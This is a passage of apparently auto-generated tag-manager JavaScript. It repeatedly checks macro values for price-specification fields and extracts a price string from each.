k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return 